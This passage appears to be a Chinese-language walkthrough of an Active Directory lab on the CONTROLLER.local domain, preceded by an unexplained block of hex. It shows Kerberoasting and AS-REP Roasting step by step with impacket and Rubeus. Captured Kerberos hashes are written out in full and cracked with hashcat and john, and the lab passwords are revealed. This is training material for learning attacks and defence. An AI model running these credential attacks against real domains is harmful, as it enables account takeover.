CDDD1443BB538A83711296D4FD4918801C997B4BC0A83A01205F4D7CDA22CD85FCFBD130780F58B3
7ED46293AFA253EC2B489507703E2D430DF37C715B5F25019FF2928098457DFC7AEB9A5B8AFD250C
1B14AE3A067EE54E568CAC2FF741B81A0063DB3224B8F1D387F4BA290A42995C9F28ABD02720A544
78151C2EEAE19AE61CD42C6812E8AFF5B54517310EA69582ECE7123257C07C33B316778E7643D6AF
6F6057583407D584474B3D680FC8C66AF66EB6154656B79276FE083027EFA6BB099780504F2C8DCD
218EAF6BB07ECCCA96C3F6C97BCFF52194D79C6797CA019BF3D94BBB2E6662E2136528B3A1821648
6974D2D237217AA23EC024FEA490B24BF87FF5930503EAA5402E3E8324E3E6720CBFB39EA610559B
2DE9DBD5C582E5EFA3307D57EC47821FD69890830A04AFF330F10B6C0C469E15330ECA90418C4A07
86C9E783C9BBC0FE10359F75FFA926640333DE70476A65EAFB9C8BB3FCDF7950B42DCDB18854D8E6
C657372C3E4A656C0AE67D978C719DB5D295633199E7CD7A8BA6E80735406CC33D950B154CE13336
A4A725E2D62FF8AD33BDE7CE812CC20E096B148C995413E91AFD59E5494A63FA696A3E3FF32BCA06
B3D6567B0F38B228F11243ED9B17D1ABB2F18A53235A2841F0A2A9B3DC94AEE5AC4858C83AB6523F
1D195E501AD9CA59E184F7583108302209B9995463B849B625EA4A74CE22EDF4C6BA645C347BAAD9
F9F0473AF3673D6746FB4B2C93722DE2F5C6CC59C20DF4083FA365B13E99D7373F43B79371158F5D
F1F99CE22A1EAFDFDA3308F56B1421723F7F50D6EB6414C9162BDF01C0DBDC75219BEF6F588766CC
1A871DC4D0583185ED95BD43401CD1905736186BFDB4C7DBD9A4E4E08724E04A61CFC38C2CE7AAB6
0B3139EF927B455480D1DDABA33499F13696CFAD69AF859F93ED3B4630D6501BB1CFB70FFFB19ECD
17C24BD39277EC55A6457D6E53035BF24984495E4A4C0CD6BCB2E3C5E275883191E3292F164994C6
D278A52F63AA3FA220B40EC4E1A34C252E64D8D932E111B62A577644198B5DC1B8B16039A37D93DF
63481D9A6BDC6FD6C5FF06C0E4D2587A9396076F622AAFC9E7E8C6E52912802C620B3BCC06305F39
C16B4933F552AB27DCB2CBFCE5C2F28FE9F60B5E4F5E239DC911EB0F9C1EF6900C92F1E999B14E98
AD36C2618E3CE188927F0693750F51015501DC0881EC5500A2CA3C02389281B92F8D19A916699771
7EF2F7BF073C2B897AE6CC4EB571B99D9EE2048D9C8AD6E93642F3740CA5
等价于:
- 查询所有有 SPN 的账户
- 请求它们的 TGS
- 导出加密部分
- 转为 hashcat 格式


利用 impacket-GetUserSPNs 进行 Kerberoasting 攻击
impacket-GetUserSPNs 'CONTROLLER.local/Administrator:P@$$W0rd' -request
注意命令中出现 $ 需要单引号包裹起来,防止 shell 当作变量
解密 hash
echo '$krb5tgs$23$*SQLService$CONTROLLER.LOCAL$CONTROLLER.local/SQLService*$0343f0143c7938d304de94fb29514588$130fcb7b52a6f374511eabe953f1805fa897864023e1b734a735530a246a1ff5b0f97721352f5c5a8d8ea963a7280dc493dbc5de90769e7c03edff0c33b7abe75ca4ff151f912b6abba9894ccb66ce9c1e20bb041d08225e8341f91f7a7f69fc11298e5ae02fd8263d935bdaf32d6ccb49a032ff91d77936a1bdb6e1f60d8e8e3653be49188ccf54d7c8db9e485dc8ce8d1d75b6965b25236a5a4deb46e5ee7874634aab40570104164becd7040cd3737bc9671c070fb3afdd95732b1f4c361eef2f7c49e868ce403ef19043e36c466b5a228201badf9a1140ec813ba8bb6333ffe32a281ea029dd2c68e4ec6e26af2bce27d01e74fb830f90a9901fccd614f8d084d1a35002d44bc0a12b32dd0d5408b2dc49c48095f301ad4caeb32a7aa23d8455ffb9bfde897f0d1f5210bed0fdd988ee99ffaafa4ac78f541feec19ff76bf26324aa19fc8cdc79b15cef2f1338684a38d88d687ade805f9c45a143e15abc469b257d05b3155bbe9c42e54449c5c76afcdd76a6d3c483dfaecc9158b4d32f775b6a6f152a4fa75de7af5c1610780f812a4dd5309d06cd2f0bb104ff1c782216bddccf58fdb2290b99acacbf40b4395ba53d26e3286234d667c57684f7b666dc1bfdf0bed9557a4e092187cb21292e599dcf26905cceacdeb9ab1dd394ee9394758b9ac247f008fcea8ab5987648bd80190558ff36a6f27d926c9ec6955a2609cbe684b631f9915f06fb0225ed22afc313ea6c3e6d54c7d3cfe40205a33a2154bfdbd1dcc7606cb6e18283c291bb4a2945f58006e5f368b5c40b73b467af8e01dde6f580510f621493c150028b9cf834111263e85929a25e3ba3828342baa73008bc587e573d42b9a48eb4d7a8b7a987271993658b5647e3e5b9e23e6a31de1b9437b93431d6205cfa9f5464e75eb6386ebe6aed362cb7ff8ea17b0c7ffff05933b2010a45756d7001a2a628bf327d785789a2caa4ba3e07fb09dc914aa6f41c42edf0094195d4e9b216b1691a3ebf6dd6ea7675f57e967ec495ea62328068c0ea2e21852a77e5e4a1e07fbdad47c03004072e5c5e13c96fde16eadb4fd1085abfcd6a62bb67576554c2f8c2bdc1f0fd7ab3d6d3a3c96f1222c97726b8dcbb63191b547440da441bc835a40c491bbbdaf74e27d09b640d0cc837b3b4a5fea7c85be1dd2ba16e1cc5eb916e97c67d2235f2316dde35d9cde7cd07f6411bece6315c917738689c84669114ff89736cb7a38fc584e54fba6fa067c434f998f717b9e6202ad8f3a15e60ed32e9c0ff8b979224c4a4931fc795559f74099c1dcc2be003e1bd832fac0c21dda0bb7f31d04757f1b2be623a3a37565ef94575388f72ca713a08781d39a3a3d93f1af0c9bb5ac59488315516a05c771cfb73e508de81f0d2e09a7612af6b353cdc2eb5f08d48e332ab17a6d2b318131a932144d67878fad210beeaf2e634721cb20d7da19fb7d440100e96fd884a57a397cfd3b14629e0dcc59bd7dd' > hash.txt
echo '$krb5tgs$23$*HTTPService$CONTROLLER.LOCAL$CONTROLLER.local/HTTPService*$ecfdd0453b5956e25e6a9eb337946558$0fee8fac0053eb0becd4e38cc23e1c94f8938152481b9fae1b7ef9ddfa50a3c46a62b2aa43a7783536e1a609e2d4d76cc5108bf9db03e6ec317d090f362ac2b19154adcae0ebe3e3ccbe96bf7ad113f670a7331c500701bdc6e9e820f6a0e4a2b64b9ff83f803321071122e78873fa27b5ad9ecf41f6e675ac0f6127922c5947883d3f7222c1dd873cff9d45b4913bbc1868c578fb3bc5e4fe95a58bb623c0b7b3bb9170037d524e10b284c2cec27a0436028a9f7b4bef6cb0108aae163561b46bd55fbf7577e1631c436855d4971b79a198176b8750629068f516563652587c16bd247e5d63abbfec03da858fa09cd1f82980b924fd1cba82c6ae10a223b1caaa1db602b45b801ae53d3343c7f12ba39daee597160a40ecbfe2c09f25f5083ae5fee99f35a1dcda809df4e7aceea04a536e65043f140f3d2e636fd3699f3ebdda53ae19830b13b5566d63bd1d73595f04aa5c15e2ca028f95f261f309f93beb6ef2678865a0522cf2221fa851e32af06e71e32e59c1d2d1b230e54446c9485cea56657eabab9e3225f178b94f85fe57aa5a02fc7e4f14c85b040a6ed27115cdc5e75952c174500dbf4b1aa39fd88cfe8f5e279a6d5bcf0ca6279a8ca9a03c14e6ae78ed8459e12a6b9b01bbdd74183490a47eb59b92b6e73001d96fe7cf547f5ecc5f825335794bb59a4b973e9d7a04317baff12d6535316b3099ec630df3a01e4d3b3f244fc7b85e5788ba33b6284796b38dcb89c4067b398f7a0c1fcbebe1fdff3090fe0b136e581b2699ee987ad9832bfca977a1927176c4612f98e3de2b69acfe5afd2ad033749c00402d8d466918a44b494d6c8724c4e42751cdbf3d30769d53dc07529768d22b8aa7a692f4758114551d3f8b684f412ba10b84d4fa06842baed4bc2b1592c48fad69df01e283cc1ca3c81adebfaf12dc77c51203744fc1eaf01468fbebd7d83cf00faf3c256f395f73b7b2f4cf4835c98432256158992f225b548cdca853038bc2a42c7bf81ca68e44be139a1ed29a4e37f4abad7193cee4a51776d63016168b0e8ea8d9401e4a534e2d78ed76277684f6c6e4563b4d748051c29daab60907e8018c01951bfaf0aa9c525514d7d1c6e1ee127bc32eb602b1b137890be9824945cbc1abe53022815e4881287f68c02f4335a611386dcaf1c6b6ed1dfca36f7c0826868b3c0f5844eaf6f9445e6a560c29c91682b1a8dc9638aeb408d006075fc1bd3c1fefda50955b79f16362d74148828efa69af8053084883e184f7384795071134cc9ab6b339dd995b55b0852bfd41110b7bcab9960b390db9ac8eeede5e86088f4877168abd1759741f8f35ccc20b6e1a92104aad32f9331510cc554951d6fe6aa979ba92bc6f6473e3e4df42e4fd988b30c69e611f9b48026dbb11d2a0c0f18ed4560601de2ccc10c4bf6e3b5f74fbe89f2171024a070eef9b2f32455b4d2f028e9774438417bdc0f793bdf85179ba201a551e704c3183fb89b1' >> hash.txt
hashcat
在 wiki 查一下类型

hashcat -m 13100 -a 0 hash.txt /usr/share/wordlists/Active-Directory-Wordlists/Pass.txt

john
john hash.txt --wordlist=/usr/share/wordlists/Active-Directory-Wordlists/Pass.txt
回答问题
What is the HTTPService Password?(Summer2020)
What is the SQLService Password?(MYPassword123#)
任务 4-AS-REP Roasting w/ Rubeus
利用 Rubeus 完成 AS-REP Roasting 攻击
这里官方推荐我们继续使用 Rubeus 来完成
Rubeus.exe asreproast

但是这里获取到到的hash需要在$krb5asrep后加入$23
[email protected]:347cc16d5a575796d316c35bc09f019e$8e73a96767b2e43ed13955b97a3ef1bbfa8da3ec7d0f7e178707f475a887f6646946d3558089da1dfb45c76272d94bad10bda6eb5583c5399568789f0150ca84793bfb3e5e776cd3662e60fe132797123eb709d053098b46a82c87d7b0a122c32ee99ddad204380e9f72a092cb7174540d0cceb5f3d7049585b44839979999aaea95b15c0785f18bad5bc1efd71e71b540ae0dc871fa9a8065d6dd4ade7b67eb2118ccde53150b712e9a14b8eae811d66f0b40f9bb8fa63ee7b1533c59a1350a4110794d23364b4e11030e1320ae520efbb42d8aa640e8a927d1851d5bd813b21ea15d2f1e23c24c94f0440bc9daf7d989ce85b2
[email protected]:fcc77c2b3ed64dd904877ef53355490f$2a31023e741af246cb000975b676b91a4ad24bab89f5d6c63799c0dafbd34ebfe56393b04c51fb10bc0533e89b4ec7e64f1c95a8e55d01bd5c44f94b366468fb6771fcf94bacbf8f0a122c735addeb3fc9696a7fa12bcad9447eb149a07544974754bd595496e9ff7dafc623faac9897984bf2433ec5cc152a952080b4cd59af0609dd11f8272695b39bf24e3635e3177d69f76371ed040627e8e2a26ebaad6d1ebe7835aa97e973ec932ed94da77fd7e7c720e8324bc40dcea717dc3ccac6af08ab7d664ea5a8045774298fdbbe266fc678a2ec7600a7dec8a62e9aeab92773a063b0d41f37fd7ffc38d6ecfac1700e8c262316


使用 impackt 完成 AS-REP Roasting 攻击
但是其实我们在获得大量用户名后,就可以用 impact 来完成攻击了
impacket-GetNPUsers CONTROLLER.local/ -usersfile success_users.txt -no-pass

解密 hash
echo '[email protected]:347cc16d5a575796d316c35bc09f019e$8e73a96767b2e43ed13955b97a3ef1bbfa8da3ec7d0f7e178707f475a887f6646946d3558089da1dfb45c76272d94bad10bda6eb5583c5399568789f0150ca84793bfb3e5e776cd3662e60fe132797123eb709d053098b46a82c87d7b0a122c32ee99ddad204380e9f72a092cb7174540d0cceb5f3d7049585b44839979999aaea95b15c0785f18bad5bc1efd71e71b540ae0dc871fa9a8065d6dd4ade7b67eb2118ccde53150b712e9a14b8eae811d66f0b40f9bb8fa63ee7b1533c59a1350a4110794d23364b4e11030e1320ae520efbb42d8aa640e8a927d1851d5bd813b21ea15d2f1e23c24c94f0440bc9daf7d989ce85b2' > hash.txt
echo '[email protected]:fcc77c2b3ed64dd904877ef53355490f$2a31023e741af246cb000975b676b91a4ad24bab89f5d6c63799c0dafbd34ebfe56393b04c51fb10bc0533e89b4ec7e64f1c95a8e55d01bd5c44f94b366468fb6771fcf94bacbf8f0a122c735addeb3fc9696a7fa12bcad9447eb149a07544974754bd595496e9ff7dafc623faac9897984bf2433ec5cc152a952080b4cd59af0609dd11f8272695b39bf24e3635e3177d69f76371ed040627e8e2a26ebaad6d1ebe7835aa97e973ec932ed94da77fd7e7c720e8324bc40dcea717dc3ccac6af08ab7d664ea5a8045774298fdbbe266fc678a2ec7600a7dec8a62e9aeab92773a063b0d41f37fd7ffc38d6ecfac1700e8c262316' >> hash.txt
hashcat
先查类型
